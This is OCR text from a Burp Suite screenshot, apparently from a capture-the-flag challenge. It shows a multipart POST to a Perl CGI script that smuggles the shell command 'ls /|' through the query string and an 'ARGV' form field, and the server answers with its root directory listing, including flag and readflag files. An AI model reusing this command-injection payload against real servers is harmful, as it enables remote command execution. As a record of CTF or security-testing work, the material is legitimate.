 Burp Suite Free Edition v1.7.06 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://104.199.235.135:31334 ?
Request
Raw Params Headers Hex
POST /cgi-bin/index.cgi?ls%20/%7C HTTP/1.1
Host: 104.199.235.135:31334
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.11.1
Content-Length: 237
Content-Type: multipart/form-data; boundary=5fe65e06d58b4a88acce765b20b1fb10
--5fe65e06d58b4a88acce765b20b1fb10
Content-Disposition: form-data; name="file"
ARGV
--5fe65e06d58b4a88acce765b20b1fb10
Content-Disposition: form-data; name="file"; filename="FILENAME"
file
--5fe65e06d58b4a88acce765b20b1fb10--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 01 Jun 2018 18:15:06 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 288
<body style="background: #caccf7 url('https://i.imgur.com/Syv2IVk.png');padding: 30px;"><p
style='color:red'>No BUG Q_____Q</p><br><pre>bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
readflag.c
root
sbin
selinux
srv
supervisord.log
supervisord.pid
sys
tmp
usr
var
</pre>
? < + > Type a search term 0 matches
Done
461 bytes | 39 millis